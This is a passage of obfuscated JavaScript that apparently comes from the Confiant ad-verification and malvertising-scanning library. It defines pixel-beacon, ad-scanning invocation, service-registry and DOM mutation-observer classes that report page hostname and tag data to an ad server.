_0x21170e();_0x4d82a6[_0x4ba177(0x10a)]=function(){var _0x169949=_0x4ba177;{if(_0x365df2)console[_0x169949(0x11f)](_0x169949(0x128));}_0x57b8de[_0x169949(0x121)](function(_0xd9241a){var _0x191ed4=_0x169949;new _0x282340()[_0x191ed4(0x118)]=_0x3a645c(_0xd9241a);});},_0x4d82a6[_0x4ba177(0x103)](_0x4ba177(0x11d),''[_0x4ba177(0x100)](_0x35a0d4,_0x4ba177(0x123)),!![]),_0x4d82a6[_0x4ba177(0x117)](JSON[_0x4ba177(0x10b)](_0x57b8de));}function _0x3a645c(_0x1e4131){var _0x29a2eb=_0x7b3eda,_0x4e1cf2=_0x1e4131[_0x29a2eb(0x111)],_0x1edeba=_0x1e4131['s'],_0x41eb07=_0x1e4131['v'],_0x1295d8=_0x1e4131['d'],_0x3626a0=_0x1e4131['cb'],_0xdb4c04=_0x1e4131['h'],_0xeb200d=_0x1e4131[_0x29a2eb(0x105)],_0x265cf5=_0x1e4131['id'];return ''[_0x29a2eb(0x100)](_0xeb200d,_0x29a2eb(0x110))[_0x29a2eb(0x100)](_0x4e1cf2,_0x29a2eb(0xfe))[_0x29a2eb(0x100)](_0x41eb07,_0x29a2eb(0x113))[_0x29a2eb(0x100)](_0x1edeba,_0x29a2eb(0x119))[_0x29a2eb(0x100)](_0xdb4c04,_0x29a2eb(0x124))[_0x29a2eb(0x100)](_0x3626a0,_0x29a2eb(0x122))[_0x29a2eb(0x100)](_0x1295d8,_0x29a2eb(0x10e))[_0x29a2eb(0x100)](_0x265cf5);}window[_0x7b3eda(0x108)](_0x7b3eda(0x120),_0x8e6d2e);function _0x1cc2(_0x439177,_0x30f088){var _0x5efe44=_0x5efe();return _0x1cc2=function(_0x1cc28a,_0x351389){_0x1cc28a=_0x1cc28a-0xfd;var _0x1d7c8a=_0x5efe44[_0x1cc28a];if(_0x1cc2['TUGBmb']===undefined){var _0x1e9c28=function(_0x586505){var _0x260f19='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1cca7f='',_0x365df2='';for(var _0x21170e=0x0,_0x282340,_0x3b97ed,_0x8e6d2e=0x0;_0x3b97ed=_0x586505['charAt'](_0x8e6d2e++);~_0x3b97ed&&(_0x282340=_0x21170e%0x4?_0x282340*0x40+_0x3b97ed:_0x3b97ed,_0x21170e++%0x4)?_0x1cca7f+=String['fromCharCode'](0xff&_0x282340>>(-0x2*_0x21170e&0x6)):0x0){_0x3b97ed=_0x260f19['indexOf'](_0x3b97ed);}for(var _0x3d6d0d=0x0,_0x3a645c=_0x1cca7f['length'];_0x3d6d0d<_0x3a645c;_0x3d6d0d++){_0x365df2+='%'+('00'+_0x1cca7f['charCodeAt'](_0x3d6d0d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x365df2);};_0x1cc2['fBfJha']=_0x1e9c28,_0x439177=arguments,_0x1cc2['TUGBmb']=!![];}var _0x55c0fe=_0x5efe44[0x0],_0x526877=_0x1cc28a+_0x55c0fe,_0x24776b=_0x439177[_0x526877];return !_0x24776b?(_0x1d7c8a=_0x1cc2['fBfJha'](_0x1d7c8a),_0x439177[_0x526877]=_0x1d7c8a):_0x1d7c8a=_0x24776b,_0x1d7c8a;},_0x1cc2(_0x439177,_0x30f088);}function schedulePixelCall(_0x1e69fe){var _0x1b36cc=_0x7b3eda;_0x586505&&(clearTimeout(_0x586505),_0x586505=null),_0x260f19[_0x1b36cc(0x114)](_0x1e69fe),!_0x586505&&(_0x586505=setTimeout(_0x8e6d2e,0x96));}

    function _0x2ce9(_0x448a00,_0x34d803){var _0x57e5b9=_0x57e5();return _0x2ce9=function(_0x2ce902,_0x38f5c8){_0x2ce902=_0x2ce902-0x1c2;var _0x12b6b1=_0x57e5b9[_0x2ce902];if(_0x2ce9['PijnSn']===undefined){var _0xcb9c15=function(_0x369c95){var _0x13297a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28f409='',_0x2dc8f0='';for(var _0x457465=0x0,_0x274d9c,_0x51357c,_0x33936b=0x0;_0x51357c=_0x369c95['charAt'](_0x33936b++);~_0x51357c&&(_0x274d9c=_0x457465%0x4?_0x274d9c*0x40+_0x51357c:_0x51357c,_0x457465++%0x4)?_0x28f409+=String['fromCharCode'](0xff&_0x274d9c>>(-0x2*_0x457465&0x6)):0x0){_0x51357c=_0x13297a['indexOf'](_0x51357c);}for(var _0x329607=0x0,_0x17cda2=_0x28f409['length'];_0x329607<_0x17cda2;_0x329607++){_0x2dc8f0+='%'+('00'+_0x28f409['charCodeAt'](_0x329607)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2dc8f0);};_0x2ce9['kwdEGQ']=_0xcb9c15,_0x448a00=arguments,_0x2ce9['PijnSn']=!![];}var _0x3e8090=_0x57e5b9[0x0],_0x1620df=_0x2ce902+_0x3e8090,_0x3cf003=_0x448a00[_0x1620df];return !_0x3cf003?(_0x12b6b1=_0x2ce9['kwdEGQ'](_0x12b6b1),_0x448a00[_0x1620df]=_0x12b6b1):_0x12b6b1=_0x3cf003,_0x12b6b1;},_0x2ce9(_0x448a00,_0x34d803);}(function(_0x521f98,_0x232ddf){var _0x29682a=_0x2ce9,_0x278653=_0x521f98();while(!![]){try{var _0x57b071=parseInt(_0x29682a(0x1f5))/0x1*(parseInt(_0x29682a(0x1d4))/0x2)+parseInt(_0x29682a(0x1db))/0x3*(parseInt(_0x29682a(0x1e2))/0x4)+parseInt(_0x29682a(0x1d1))/0x5+parseInt(_0x29682a(0x1f7))/0x6+-parseInt(_0x29682a(0x1cc))/0x7+-parseInt(_0x29682a(0x1c3))/0x8*(-parseInt(_0x29682a(0x1d9))/0x9)+-parseInt(_0x29682a(0x1c6))/0xa*(parseInt(_0x29682a(0x1f6))/0xb);if(_0x57b071===_0x232ddf)break;else _0x278653['push'](_0x278653['shift']());}catch(_0x1724e9){_0x278653['push'](_0x278653['shift']());}}}(_0x57e5,0xb59d5));var PixelInvocator=(function(){var _0x1b9203=_0x2ce9;function PixelInvocator(_0x369c95,_0x13297a,_0x28f409){var _0x185cb9=_0x2ce9;_0x28f409===void 0x0&&(_0x28f409=![]),this[_0x185cb9(0x1c5)]=_0x13297a,this[_0x185cb9(0x1c8)]=_0x28f409,this[_0x185cb9(0x1e6)]=_0x369c95[_0x185cb9(0x1d3)]('//')<0x0?this[_0x185cb9(0x1e6)]=_0x185cb9(0x1c7)+this[_0x185cb9(0x1e6)]:_0x369c95,this[_0x185cb9(0x1e5)]();}return PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1e5)]=function(){var _0x5b1741=_0x1b9203,_0x2dc8f0=!!this[_0x5b1741(0x1df)]();this[_0x5b1741(0x1c4)]()&&_0x2dc8f0?this[_0x5b1741(0x1c8)]||typeof schedulePixelCall===_0x5b1741(0x1dc)||!navigator[_0x5b1741(0x1cf)]?(new Image()[_0x5b1741(0x1ca)]=this[_0x5b1741(0x1d0)](),window[_0x5b1741(0x1e8)]=!![]):schedulePixelCall(this[_0x5b1741(0x1ef)]()):console[_0x5b1741(0x1fb)](_0x5b1741(0x1da),_0x2dc8f0,this[_0x5b1741(0x1c4)]());},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1d0)]=function(){var _0x58802f=_0x1b9203,_0x457465=this[_0x58802f(0x1ef)](),_0x274d9c=_0x457465[_0x58802f(0x1f3)],_0x51357c=_0x457465['s'],_0x33936b=_0x457465['v'],_0x329607=_0x457465['d'],_0x17cda2=_0x457465['cb'],_0x12466a=_0x457465['h'],_0x320227=_0x457465[_0x58802f(0x1e6)],_0x3bdbd4=_0x457465['id'];return ''[_0x58802f(0x1f2)](_0x320227,_0x58802f(0x1e0))[_0x58802f(0x1f2)](_0x274d9c,_0x58802f(0x1f4))[_0x58802f(0x1f2)](_0x33936b,_0x58802f(0x1ce))[_0x58802f(0x1f2)](_0x51357c,_0x58802f(0x1de))[_0x58802f(0x1f2)](_0x12466a,_0x58802f(0x1c2))[_0x58802f(0x1f2)](_0x17cda2,_0x58802f(0x1e3))[_0x58802f(0x1f2)](_0x329607,_0x58802f(0x1d8))[_0x58802f(0x1f2)](_0x3bdbd4);},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1ef)]=function(){var _0x3ad539=_0x1b9203;return {'tag':_0x3ad539(0x1d5)[_0x3ad539(0x1f2)](this[_0x3ad539(0x1df)]()),'v':'5','s':this[_0x3ad539(0x1d2)](),'id':this[_0x3ad539(0x1dd)](),'cb':this[_0x3ad539(0x1e7)](),'h':this[_0x3ad539(0x1cb)](),'d':this[_0x3ad539(0x1f8)](),'adServer':this[_0x3ad539(0x1e6)]};},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1df)]=function(){var _0x5e8889=_0x1b9203;return this[_0x5e8889(0x1c5)][_0x5e8889(0x1fa)];},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1d2)]=function(){var _0x348a86=_0x1b9203;return 'v3'+new Date()[_0x348a86(0x1ec)]()[_0x348a86(0x1e4)](0x20);},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1dd)]=function(){var _0x21df71=_0x1b9203,_0x2f0a53=JSON[_0x21df71(0x1eb)](this[_0x21df71(0x1c5)][_0x21df71(0x1d6)]['id']);return _0x2f0a53?btoa(_0x2f0a53):'';},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1e7)]=function(){var _0x430535=_0x1b9203;return Math[_0x430535(0x1c9)](Math[_0x430535(0x1d7)]()*0x989680)+'';},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1cb)]=function(){var _0x17f9e4=_0x1b9203;try{var _0x2deb7f;try{_0x2deb7f=window[_0x17f9e4(0x1f0)][_0x17f9e4(0x1e9)][_0x17f9e4(0x1f1)][_0x17f9e4(0x1e4)]();}catch(_0xd9314a){_0x2deb7f=document[_0x17f9e4(0x1e1)];}_0x2deb7f=_0x2deb7f||'';var _0x4ddb8c=_0x2deb7f[_0x17f9e4(0x1d3)]('//'),_0x43bc6e=_0x2deb7f[_0x17f9e4(0x1d3)]('/',_0x4ddb8c+0x2),_0x127efb='';return _0x4ddb8c>-0x1&&(_0x43bc6e<0x0&&(_0x43bc6e=_0x2deb7f[_0x17f9e4(0x1ee)]),_0x4ddb8c+=0x2,_0x127efb=_0x2deb7f[_0x17f9e4(0x1cd)](_0x4ddb8c,_0x43bc6e-_0x4ddb8c)),encodeURIComponent(_0x127efb);}catch(_0x3e5da4){return '';}},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1f8)]=function(){var _0x472171=_0x1b9203;return btoa(JSON[_0x472171(0x1eb)](this[_0x472171(0x1c5)][_0x472171(0x1d6)]['d']));},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1c4)]=function(){var _0x3aeac3=_0x1b9203,_0x451b2d=!![];try{_0x451b2d=this[_0x3aeac3(0x1c5)][_0x3aeac3(0x1d6)][_0x3aeac3(0x1f9)];if(typeof _0x451b2d===_0x3aeac3(0x1dc))_0x451b2d=!![];_0x451b2d=_0x451b2d&&(this[_0x3aeac3(0x1c5)][_0x3aeac3(0x1d6)][_0x3aeac3(0x1ea)]||!window[_0x3aeac3(0x1e8)]);}catch(_0x58510e){_0x451b2d=!![];}return _0x451b2d;},PixelInvocator;}());function _0x57e5(){var _0x847125=['y2vPBa','C3jJ','z2v0sg9ZDa','mZeZodeWn3LHwKXAtW','C3vIC3rY','jNm9','C2vUzejLywnVBG','z2v0ugL4zwXtCMm','nZi2mZG2nuHtD1rwqG','z2v0u2vJDxjPDhLuB2TLBG','Aw5KzxHpzG','mti1ogLbzxHfzG','D3rF','zgf0yq','CMfUzg9T','jMLKpq','mti4mJK4ntfSCLD5svG','C2TPChbPBMCGCgL4zwW','odqWodC2yw5IEgH5','Dw5KzwzPBMvK','z2v0swq','jMG9','z2v0vhbjza','l3bPEgvSp3rHzZ0','CMvMzxjYzxi','oeLjrgrfBG','jMq9','Dg9tDhjPBMC','Aw5PDa','ywrtzxj2zxi','z2v0q2i','AxnqEgXtzw50','Bg9JyxrPB24','AxnoyxrPDMvty2fU','C3rYAw5NAwz5','z2v0vgLTzq','ChjVDg90ExbL','BgvUz3rO','z2v0ugL4zwXeyxrH','Dg9W','AhjLzG','y29Uy2f0','DgfN','jNy9','mteXmfPZAwrlyq','mtfxyuLhAuO','odG4mZCZogXoAg9wyG','z2v0ra','AxnqEgXszxe','DhbPza','zxjYB3i','jMnIpq','ogXIsNr4zW','AxnqAxHLBfjLCxvPCMvK','ChjVCgvYDhLjBMzV','ndqYntuXntbpBhDuuum','Ahr0Chm6lY8','Axntzw5KqMvHy29UrgLZywjSzwq'];_0x57e5=function(){return _0x847125;};return _0x57e5();}

    function _0x20ed(_0x34ad27,_0x36c87b){var _0x26fb3d=_0x26fb();return _0x20ed=function(_0x20ed7c,_0x512d9a){_0x20ed7c=_0x20ed7c-0x1a0;var _0x5db1e0=_0x26fb3d[_0x20ed7c];if(_0x20ed['SbCnVO']===undefined){var _0x385006=function(_0x21f8d0){var _0xf9f4b5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48aa4e='',_0x3f561f='';for(var _0x2c377c=0x0,_0x56bbab,_0x1c9b7d,_0x399f17=0x0;_0x1c9b7d=_0x21f8d0['charAt'](_0x399f17++);~_0x1c9b7d&&(_0x56bbab=_0x2c377c%0x4?_0x56bbab*0x40+_0x1c9b7d:_0x1c9b7d,_0x2c377c++%0x4)?_0x48aa4e+=String['fromCharCode'](0xff&_0x56bbab>>(-0x2*_0x2c377c&0x6)):0x0){_0x1c9b7d=_0xf9f4b5['indexOf'](_0x1c9b7d);}for(var _0x34d516=0x0,_0x29a4bf=_0x48aa4e['length'];_0x34d516<_0x29a4bf;_0x34d516++){_0x3f561f+='%'+('00'+_0x48aa4e['charCodeAt'](_0x34d516)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f561f);};_0x20ed['WnmDpy']=_0x385006,_0x34ad27=arguments,_0x20ed['SbCnVO']=!![];}var _0x4f6b84=_0x26fb3d[0x0],_0x2de310=_0x20ed7c+_0x4f6b84,_0x3078ca=_0x34ad27[_0x2de310];return !_0x3078ca?(_0x5db1e0=_0x20ed['WnmDpy'](_0x5db1e0),_0x34ad27[_0x2de310]=_0x5db1e0):_0x5db1e0=_0x3078ca,_0x5db1e0;},_0x20ed(_0x34ad27,_0x36c87b);}(function(_0x45a56f,_0x22320a){var _0x23a748=_0x20ed,_0x123ac1=_0x45a56f();while(!![]){try{var _0x1ff6d6=parseInt(_0x23a748(0x1a9))/0x1+parseInt(_0x23a748(0x1ab))/0x2+-parseInt(_0x23a748(0x1ae))/0x3+-parseInt(_0x23a748(0x1a4))/0x4*(parseInt(_0x23a748(0x1a5))/0x5)+parseInt(_0x23a748(0x1a1))/0x6*(-parseInt(_0x23a748(0x1b1))/0x7)+-parseInt(_0x23a748(0x1ad))/0x8+-parseInt(_0x23a748(0x1a3))/0x9*(-parseInt(_0x23a748(0x1af))/0xa);if(_0x1ff6d6===_0x22320a)break;else _0x123ac1['push'](_0x123ac1['shift']());}catch(_0x569542){_0x123ac1['push'](_0x123ac1['shift']());}}}(_0x26fb,0x5a4f6));var CasprInvocation=(function(){function CasprInvocation(_0x21f8d0,_0xf9f4b5,_0x48aa4e){var _0x5461b6=_0x20ed,_0x3f561f=typeof casprInvocation!==_0x5461b6(0x1a7)?casprInvocation:confiant[_0x5461b6(0x1b0)]()[_0x5461b6(0x1aa)];_0x3f561f(_0x21f8d0[_0x5461b6(0x1a2)],_0x48aa4e['t'],_0x5461b6(0x1a6)+_0xf9f4b5,{'uniqueHash':_0x21f8d0[_0x5461b6(0x1ac)],'tpIdentifier':_0x5461b6(0x1a6)+_0xf9f4b5},_0x21f8d0[_0x5461b6(0x1a8)],_0x48aa4e);var _0x2c377c={'tpid':_0xf9f4b5,'data':_0x48aa4e};_0x2c377c[_0xf9f4b5]=_0x48aa4e;var _0x56bbab=_0x21f8d0[_0x5461b6(0x1a0)];new PixelInvocator(_0x21f8d0[_0x5461b6(0x1a8)],_0x2c377c,_0x56bbab);}return CasprInvocation;}());function _0x26fb(){var _0x2e430e=['ChjVCgvYDhLjza','ndaWntyWmen0uxLJqq','mJGXmZKXtfHZEe1t','mJi1mdm0merttLjUta','C2vYDMLJzxm','otf4wgXrA2K','Axnqsu1h','mJi0otiYAwDzug16','CNvSzxm','ntrnrNH3BK8','nti5nJm2qNjKuKnL','nxjWvufOqq','D3rF','Dw5KzwzPBMvK','ywrtzxj2zxi','mtu0mti3EunfzerV','y2fZChjjBNzVy2f0Aw9U','mtu5nJmYCfjTsvPv'];_0x26fb=function(){return _0x2e430e;};return _0x26fb();}

    (function(_0x3baec7,_0x3318e7){var _0x303ffc=_0x32e0,_0x244784=_0x3baec7();while(!![]){try{var _0x191783=parseInt(_0x303ffc(0x91))/0x1+parseInt(_0x303ffc(0x85))/0x2+-parseInt(_0x303ffc(0x8e))/0x3*(-parseInt(_0x303ffc(0x8b))/0x4)+-parseInt(_0x303ffc(0x92))/0x5+parseInt(_0x303ffc(0x90))/0x6+parseInt(_0x303ffc(0x97))/0x7+-parseInt(_0x303ffc(0x88))/0x8;if(_0x191783===_0x3318e7)break;else _0x244784['push'](_0x244784['shift']());}catch(_0x3519ed){_0x244784['push'](_0x244784['shift']());}}}(_0x4d92,0xed724));var _0x4061b5=[],_0x25050f=(function(){var _0x5cfb6b=_0x32e0;function _0x561e8d(){var _0x1d6106=_0x32e0;this[_0x1d6106(0x95)]=null;try{this[_0x1d6106(0x95)]=confiantTryToGetConfig();}catch(_0xf7d944){}_0x4061b5[_0x1d6106(0x93)]({'name':_0x1d6106(0x8c),'serviceFunction':this[_0x1d6106(0x8c)]});}_0x561e8d[_0x5cfb6b(0x86)][_0x5cfb6b(0x8c)]=function(_0x52b9b6,_0x1c61bf){var _0x5605f4=_0x5cfb6b;if(_0x4061b5[_0x5605f4(0x8a)](function(_0x18bbcc){var _0x2ec771=_0x5605f4;return _0x18bbcc[_0x2ec771(0x96)]===_0x52b9b6;}))return this[_0x5605f4(0x95)]&&this[_0x5605f4(0x95)][_0x5605f4(0x87)]==0x2&&console[_0x5605f4(0x8f)](_0x5605f4(0x8d)[_0x5605f4(0x82)](_0x52b9b6,_0x5605f4(0x83))),![];return _0x4061b5[_0x5605f4(0x93)]({'name':_0x52b9b6,'serviceFunction':_0x1c61bf}),!![];},_0x561e8d[_0x5cfb6b(0x86)][_0x5cfb6b(0x89)]=function(){var _0x19f80d=_0x5cfb6b;return _0x4061b5[_0x19f80d(0x84)](function(_0x56a993,_0x55fbe1){var _0x1e07de=_0x19f80d;return _0x56a993[_0x55fbe1[_0x1e07de(0x96)]]=_0x55fbe1[_0x1e07de(0x94)],_0x56a993;},{});};return _0x561e8d;}());function _0x4d92(){var _0x740944=['C2vYDMLJzuz1BMn0Aw9U','C2v0DgLUz3m','BMfTzq','nJCWnJq4m0DOEeLkzq','y29Uy2f0','ihDOAwnOigLZigfSCMvHzhKGCMvNAxn0zxjLzc4','CMvKDwnL','mtq1ntiXofvKvhjVtq','ChjVDg90ExbL','zgv2tw9Kzq','mJu1otu0nJrrsgfZqvy','z2v0u2vYDMLJzxm','C29Tzq','mtm2te9RtwPS','CMvNAxn0zxjtzxj2AwnL','qxr0zw1WDgvKihrVihjLz2LZDgvYihnLCNzPy2uG','nJaYnZnUDMHODhG','Bg9N','nJK1nJu1nKzUu0LZzq','mta4nJKZm1zRvM5huG','mJiXntu5mhbLChfguW','ChvZAa'];_0x4d92=function(){return _0x740944;};return _0x4d92();}function _0x32e0(_0x3350bd,_0x45536b){var _0x4d924d=_0x4d92();return _0x32e0=function(_0x32e0d9,_0x5356bb){_0x32e0d9=_0x32e0d9-0x82;var _0x2bbc4f=_0x4d924d[_0x32e0d9];if(_0x32e0['DeuLVP']===undefined){var _0x52adb9=function(_0x4061b5){var _0x25050f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x561e8d='',_0xf7d944='';for(var _0x52b9b6=0x0,_0x1c61bf,_0x18bbcc,_0x56a993=0x0;_0x18bbcc=_0x4061b5['charAt'](_0x56a993++);~_0x18bbcc&&(_0x1c61bf=_0x52b9b6%0x4?_0x1c61bf*0x40+_0x18bbcc:_0x18bbcc,_0x52b9b6++%0x4)?_0x561e8d+=String['fromCharCode'](0xff&_0x1c61bf>>(-0x2*_0x52b9b6&0x6)):0x0){_0x18bbcc=_0x25050f['indexOf'](_0x18bbcc);}for(var _0x55fbe1=0x0,_0x5c764e=_0x561e8d['length'];_0x55fbe1<_0x5c764e;_0x55fbe1++){_0xf7d944+='%'+('00'+_0x561e8d['charCodeAt'](_0x55fbe1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xf7d944);};_0x32e0['BKttWw']=_0x52adb9,_0x3350bd=arguments,_0x32e0['DeuLVP']=!![];}var _0x4d2249=_0x4d924d[0x0],_0x9549d2=_0x32e0d9+_0x4d2249,_0x550836=_0x3350bd[_0x9549d2];return !_0x550836?(_0x2bbc4f=_0x32e0['BKttWw'](_0x2bbc4f),_0x3350bd[_0x9549d2]=_0x2bbc4f):_0x2bbc4f=_0x550836,_0x2bbc4f;},_0x32e0(_0x3350bd,_0x45536b);}

    (function(_0xe78035,_0x537f8c){var _0x75922=_0x569b,_0x3c2e41=_0xe78035();while(!![]){try{var _0x1c504a=-parseInt(_0x75922(0x1e8))/0x1*(-parseInt(_0x75922(0x1e5))/0x2)+-parseInt(_0x75922(0x1e6))/0x3*(parseInt(_0x75922(0x1e4))/0x4)+parseInt(_0x75922(0x1dd))/0x5*(parseInt(_0x75922(0x1d7))/0x6)+parseInt(_0x75922(0x1da))/0x7*(-parseInt(_0x75922(0x1db))/0x8)+-parseInt(_0x75922(0x1d6))/0x9*(-parseInt(_0x75922(0x1d4))/0xa)+-parseInt(_0x75922(0x1d5))/0xb*(parseInt(_0x75922(0x1d9))/0xc)+-parseInt(_0x75922(0x1e3))/0xd*(-parseInt(_0x75922(0x1e2))/0xe);if(_0x1c504a===_0x537f8c)break;else _0x3c2e41['push'](_0x3c2e41['shift']());}catch(_0x24897f){_0x3c2e41['push'](_0x3c2e41['shift']());}}}(_0x33c0,0xbffee));var NativeAdScanningInvocation=(function(){function NativeAdScanningInvocation(_0xa94884,_0x905c03,_0x211331){var _0x19d1a0=_0x569b;if(!_0xa94884[_0x19d1a0(0x1df)]||typeof _0xa94884[_0x19d1a0(0x1df)]!=_0x19d1a0(0x1e1))return;confiantDfpWrapToSerialize(_0x211331||window,_0x905c03,JSON[_0x19d1a0(0x1d8)](atob(_0xa94884[_0x19d1a0(0x1dc)])),_0xa94884[_0x19d1a0(0x1e7)],_0xa94884[_0x19d1a0(0x1d3)],_0xa94884[_0x19d1a0(0x1e0)],_0xa94884[_0x19d1a0(0x1de)],null,_0xa94884);}return NativeAdScanningInvocation;}());function _0x569b(_0x4376b4,_0x16afe4){var _0x33c0e3=_0x33c0();return _0x569b=function(_0x569bc9,_0x177091){_0x569bc9=_0x569bc9-0x1d3;var _0x32f75=_0x33c0e3[_0x569bc9];if(_0x569b['mQGxab']===undefined){var _0x5c9ad6=function(_0xa94884){var _0x905c03='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x211331='',_0x48bcbf='';for(var _0x4c1855=0x0,_0x157b7d,_0x4cb793,_0xa4e5c2=0x0;_0x4cb793=_0xa94884['charAt'](_0xa4e5c2++);~_0x4cb793&&(_0x157b7d=_0x4c1855%0x4?_0x157b7d*0x40+_0x4cb793:_0x4cb793,_0x4c1855++%0x4)?_0x211331+=String['fromCharCode'](0xff&_0x157b7d>>(-0x2*_0x4c1855&0x6)):0x0){_0x4cb793=_0x905c03['indexOf'](_0x4cb793);}for(var _0x4319a2=0x0,_0xb7b525=_0x211331['length'];_0x4319a2<_0xb7b525;_0x4319a2++){_0x48bcbf+='%'+('00'+_0x211331['charCodeAt'](_0x4319a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x48bcbf);};_0x569b['oDnpVK']=_0x5c9ad6,_0x4376b4=arguments,_0x569b['mQGxab']=!![];}var _0x277542=_0x33c0e3[0x0],_0xad0a68=_0x569bc9+_0x277542,_0x3c02d6=_0x4376b4[_0xad0a68];return !_0x3c02d6?(_0x32f75=_0x569b['oDnpVK'](_0x32f75),_0x4376b4[_0xad0a68]=_0x32f75):_0x32f75=_0x3c02d6,_0x32f75;},_0x569b(_0x4376b4,_0x16afe4);}function _0x33c0(){var _0x3779ce=['ywn0AxzHDgLVBG','mta5wwzOt3Hh','y29UzMLHBNrdzg4','ndi2otb3t2rztva','ntvYvwjJEfq','mtm1mfH0qK1hsa','nKXLqM1sva','CgfYC2u','mJG2nJuYnfHqtM1jsW','otfVzwzovhK','nZu4odCYC1zRzNDq','BwfWCgLUzW','ndC4nZK2nwzZuwPZDG','y2fSBgjHy2S','CNvSzxm','ChjVCgvYDhLjza','B2jQzwn0','mZyWmtm0nLDTs3DTuG','nZH1uMLiC20','mtm2CgHYt3LP','mtCXotrtu3Lbsxq','nZyYnZHhuvnYuLK'];_0x33c0=function(){return _0x3779ce;};return _0x33c0();}

    (function(_0xe8da60,_0x2d7623){var _0x5ef815=_0x574b,_0x482036=_0xe8da60();while(!![]){try{var _0x12c028=parseInt(_0x5ef815(0x87))/0x1*(-parseInt(_0x5ef815(0x95))/0x2)+-parseInt(_0x5ef815(0x94))/0x3*(parseInt(_0x5ef815(0x8a))/0x4)+parseInt(_0x5ef815(0x92))/0x5+parseInt(_0x5ef815(0x8c))/0x6*(-parseInt(_0x5ef815(0x80))/0x7)+-parseInt(_0x5ef815(0x7f))/0x8+parseInt(_0x5ef815(0x89))/0x9+parseInt(_0x5ef815(0x7e))/0xa;if(_0x12c028===_0x2d7623)break;else _0x482036['push'](_0x482036['shift']());}catch(_0x5959b9){_0x482036['push'](_0x482036['shift']());}}}(_0x1773,0x983d3));function _0x574b(_0x4d1796,_0x1f5e65){var _0x17736e=_0x1773();return _0x574b=function(_0x574b9a,_0x2e0568){_0x574b9a=_0x574b9a-0x78;var _0x4b3e12=_0x17736e[_0x574b9a];if(_0x574b['WReksJ']===undefined){var _0xd253ea=function(_0x51cae6){var _0x48cac8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29d77f='',_0x477868='';for(var _0x146770=0x0,_0x5945a3,_0x14aa2c,_0x404e83=0x0;_0x14aa2c=_0x51cae6['charAt'](_0x404e83++);~_0x14aa2c&&(_0x5945a3=_0x146770%0x4?_0x5945a3*0x40+_0x14aa2c:_0x14aa2c,_0x146770++%0x4)?_0x29d77f+=String['fromCharCode'](0xff&_0x5945a3>>(-0x2*_0x146770&0x6)):0x0){_0x14aa2c=_0x48cac8['indexOf'](_0x14aa2c);}for(var _0x377bc9=0x0,_0xa3983d=_0x29d77f['length'];_0x377bc9<_0xa3983d;_0x377bc9++){_0x477868+='%'+('00'+_0x29d77f['charCodeAt'](_0x377bc9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x477868);};_0x574b['fryvYJ']=_0xd253ea,_0x4d1796=arguments,_0x574b['WReksJ']=!![];}var _0x451cb5=_0x17736e[0x0],_0xb69cf2=_0x574b9a+_0x451cb5,_0x5d64af=_0x4d1796[_0xb69cf2];return !_0x5d64af?(_0x4b3e12=_0x574b['fryvYJ'](_0x4b3e12),_0x4d1796[_0xb69cf2]=_0x4b3e12):_0x4b3e12=_0x5d64af,_0x4b3e12;},_0x574b(_0x4d1796,_0x1f5e65);}var ConfiantNodeObserver=(function(){var _0x257452=_0x574b;function ConfiantNodeObserver(_0x51cae6,_0x48cac8){var _0x39f0c5=_0x574b;this[_0x39f0c5(0x86)]=_0x51cae6,this[_0x39f0c5(0x8b)]=_0x48cac8,this[_0x39f0c5(0x85)]=![],this[_0x39f0c5(0x7d)]={'attributes':![],'childList':!![],'subtree':!![]},this[_0x39f0c5(0x78)]=new MutationObserver(this[_0x39f0c5(0x79)][_0x39f0c5(0x7a)](this));}return ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x8e)]=function(){var _0xb3f5e7=_0x257452;!this[_0xb3f5e7(0x85)]&&(this[_0xb3f5e7(0x78)][_0xb3f5e7(0x7b)](this[_0xb3f5e7(0x86)],this[_0xb3f5e7(0x7d)]),this[_0xb3f5e7(0x85)]=!![]);},ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x81)]=function(){var _0xfd9064=_0x257452;this[_0xfd9064(0x85)]&&(this[_0xfd9064(0x78)][_0xfd9064(0x83)](),this[_0xfd9064(0x85)]=![]);},ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x79)]=function(_0x29d77f){var _0x21240d=_0x257452,_0x477868=_0x29d77f[_0x21240d(0x88)](function(_0x146770,_0x5945a3){var _0x230aa9=_0x21240d;if(_0x5945a3[_0x230aa9(0x91)][_0x230aa9(0x90)]){var _0x14aa2c=Array[_0x230aa9(0x93)][_0x230aa9(0x84)][_0x230aa9(0x8d)](_0x5945a3[_0x230aa9(0x91)])[_0x230aa9(0x82)](function(_0x404e83){var _0x3c9175=_0x230aa9;return !!_0x404e83[_0x3c9175(0x8f)];});return _0x146770[_0x230aa9(0x7c)](_0x14aa2c);}else return _0x146770;},[]);_0x477868[_0x21240d(0x90)]&&this[_0x21240d(0x8b)](_0x477868);},ConfiantNodeObserver;}());function _0x1773(){var 